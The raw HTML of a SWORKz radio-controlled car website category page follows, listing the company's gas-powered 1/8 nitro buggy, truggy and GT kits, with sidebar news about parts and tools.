	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="https://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="https://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="https://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="https://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="https://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Top Page_Cars_GP</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">		
		
				
				
			<div class="post-list group">
				<div class="post-row">				<article id="post-9691" class="group post-9691 page type-page status-publish has-post-thumbnail hentry category-cars category-gas-powered-cars category-top-page_cars category-top-page_cars_gp">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit" title="SWORKz S35-GT2.2 FTE Factory Team Edition 1/8 Nitro Pro Kit">
									<img width="800" height="400" src="https://sworkz.com/wp-content/uploads/a21276880d942c9a20f556eb4b77bf5f.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sworkz.com/wp-content/uploads/a21276880d942c9a20f556eb4b77bf5f.jpg 800w, https://sworkz.com/wp-content/uploads/a21276880d942c9a20f556eb4b77bf5f-150x75.jpg 150w, https://sworkz.com/wp-content/uploads/a21276880d942c9a20f556eb4b77bf5f-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars" rel="category tag">CARS</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars" rel="category tag">Gas Powered Cars</a> / <a href="https://sworkz.com/category/top-page_cars" rel="category tag">Top Page_Cars</a> / <a href="https://sworkz.com/category/top-page_cars_gp" rel="category tag">Top Page_Cars_GP</a></p>
			<p class="post-date">26 12月, 2023</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit" rel="bookmark" title="SWORKz S35-GT2.2 FTE Factory Team Edition 1/8 Nitro Pro Kit">SWORKz S35-GT2.2 FTE Factory Team Edition 1/8 Nitro Pro Kit</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-9494" class="group post-9494 page type-page status-publish has-post-thumbnail hentry category-cars category-gas-powered-cars category-top-page_cars category-top-page_cars_gp">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit" title="SWORKz S35-4 EVO 1/8 Pro Nitro Buggy Pro Kit">
									<img width="800" height="400" src="https://sworkz.com/wp-content/uploads/S35-4-EVO.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://sworkz.com/wp-content/uploads/S35-4-EVO.jpg 800w, https://sworkz.com/wp-content/uploads/S35-4-EVO-150x75.jpg 150w, https://sworkz.com/wp-content/uploads/S35-4-EVO-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars" rel="category tag">CARS</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars" rel="category tag">Gas Powered Cars</a> / <a href="https://sworkz.com/category/top-page_cars" rel="category tag">Top Page_Cars</a> / <a href="https://sworkz.com/category/top-page_cars_gp" rel="category tag">Top Page_Cars_GP</a></p>
			<p class="post-date">23 9月, 2023</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit" rel="bookmark" title="SWORKz S35-4 EVO 1/8 Pro Nitro Buggy Pro Kit">SWORKz S35-4 EVO 1/8 Pro Nitro Buggy Pro Kit</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row">				<article id="post-8427" class="group post-8427 page type-page status-publish has-post-thumbnail hentry category-cars category-top-page_cars category-top-page_cars_gp">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy" title="SWORKz S35-T2 1/8 Off Road Nitro Power Pro Truggy">
									<img width="800" height="400" src="https://sworkz.com/wp-content/uploads/cda9eb4a802a4d7e41af4eaf51afd387-e1620268568129.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars" rel="category tag">CARS</a> / <a href="https://sworkz.com/category/top-page_cars" rel="category tag">Top Page_Cars</a> / <a href="https://sworkz.com/category/top-page_cars_gp" rel="category tag">Top Page_Cars_GP</a></p>
			<p class="post-date">14 4月, 2021</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy" rel="bookmark" title="SWORKz S35-T2 1/8 Off Road Nitro Power Pro Truggy">SWORKz S35-T2 1/8 Off Road Nitro Power Pro Truggy</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-8303" class="group post-8303 page type-page status-publish has-post-thumbnail hentry category-cars category-gas-powered-cars category-top-page_cars category-top-page_cars_gp">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit" title="SWORKz S35-GT2 1/8 Nitro GT Pro Kit">
									<img width="800" height="400" src="https://sworkz.com/wp-content/uploads/d56844a026adbb481b1342de30b1946d-e1613967068941.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars" rel="category tag">CARS</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars" rel="category tag">Gas Powered Cars</a> / <a href="https://sworkz.com/category/top-page_cars" rel="category tag">Top Page_Cars</a> / <a href="https://sworkz.com/category/top-page_cars_gp" rel="category tag">Top Page_Cars_GP</a></p>
			<p class="post-date">22 2月, 2021</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit" rel="bookmark" title="SWORKz S35-GT2 1/8 Nitro GT Pro Kit">SWORKz S35-GT2 1/8 Nitro GT Pro Kit</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row">				<article id="post-7661" class="group post-7661 page type-page status-publish has-post-thumbnail hentry category-cars category-gas-powered-cars category-top-page_cars category-top-page_cars_gp">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy" title="SWORKz S35-4 1/8 Off Road Nitro Power Pro Buggy">
									<img width="800" height="400" src="https://sworkz.com/wp-content/uploads/3d52b4b9210ead5c4a58366f2681a0d3.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/3d52b4b9210ead5c4a58366f2681a0d3.jpg 800w, https://sworkz.com/wp-content/uploads/3d52b4b9210ead5c4a58366f2681a0d3-150x75.jpg 150w, https://sworkz.com/wp-content/uploads/3d52b4b9210ead5c4a58366f2681a0d3-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars" rel="category tag">CARS</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars" rel="category tag">Gas Powered Cars</a> / <a href="https://sworkz.com/category/top-page_cars" rel="category tag">Top Page_Cars</a> / <a href="https://sworkz.com/category/top-page_cars_gp" rel="category tag">Top Page_Cars_GP</a></p>
			<p class="post-date">21 10月, 2020</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy" rel="bookmark" title="SWORKz S35-4 1/8 Off Road Nitro Power Pro Buggy">SWORKz S35-4 1/8 Off Road Nitro Power Pro Buggy</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->									<article id="post-2501" class="group post-2501 page type-page status-publish has-post-thumbnail hentry category-cars category-gas-powered-cars category-s350-fox8 category-top-page_cars category-top-page_cars_gp">	
	<div class="post-inner post-hover">
		
		<div class="post-thumbnail">
			<a href="https://sworkz.com/gas-powered-cars/s350-fox8" title="SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy">
									<img width="1200" height="630" src="https://sworkz.com/wp-content/uploads/2015/06/FOX-8_top.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/2015/06/FOX-8_top.jpg 1200w, https://sworkz.com/wp-content/uploads/2015/06/FOX-8_top-150x79.jpg 150w, https://sworkz.com/wp-content/uploads/2015/06/FOX-8_top-640x336.jpg 640w, https://sworkz.com/wp-content/uploads/2015/06/FOX-8_top-1000x525.jpg 1000w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																			</a>
					</div><!--/.post-thumbnail-->
		
		<div class="post-meta group">
			<p class="post-category"><a href="https://sworkz.com/category/cars" rel="category tag">CARS</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars" rel="category tag">Gas Powered Cars</a> / <a href="https://sworkz.com/category/cars/gas-powered-cars/s350-fox8" rel="category tag">S350 Fox8</a> / <a href="https://sworkz.com/category/top-page_cars" rel="category tag">Top Page_Cars</a> / <a href="https://sworkz.com/category/top-page_cars_gp" rel="category tag">Top Page_Cars_GP</a></p>
			<p class="post-date">22 6月, 2015</p>
		</div><!--/.post-meta-->
		
		<h2 class="post-title">
			<a href="https://sworkz.com/gas-powered-cars/s350-fox8" rel="bookmark" title="SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</a>
		</h2><!--/.post-title-->
		
				
	</div><!--/.post-inner-->	
</article><!--/.post-->					</div><div class="post-row"></div>			</div><!--/.post-list-->
		
			<div class="news_nav cf">
	<div id="page_navi" class="cf">
			</div>
</div>
			
				
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="https://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="https://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
